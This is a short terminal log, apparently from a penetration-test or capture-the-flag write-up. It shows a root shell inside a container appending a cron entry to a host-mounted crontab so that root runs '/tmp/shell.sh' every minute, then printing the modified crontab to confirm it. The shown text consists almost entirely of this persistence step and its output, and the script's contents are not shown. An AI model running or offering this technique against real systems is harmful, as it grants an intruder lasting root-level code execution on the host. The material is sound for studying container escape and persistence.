 root@8e172820ac78:/xx/tmp# sed -i '$a*/1 *    * * *    root  bash /tmp/shell.sh ' /xx/etc/crontab
< * *    root  bash /tmp/shell.sh ' /xx/etc/crontab
root@8e172820ac78:/xx/tmp# cat /xx/etc/crontab
cat /xx/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 *    * * *    root  bash /tmp/shell.sh
root@8e172820ac78:/xx/tmp#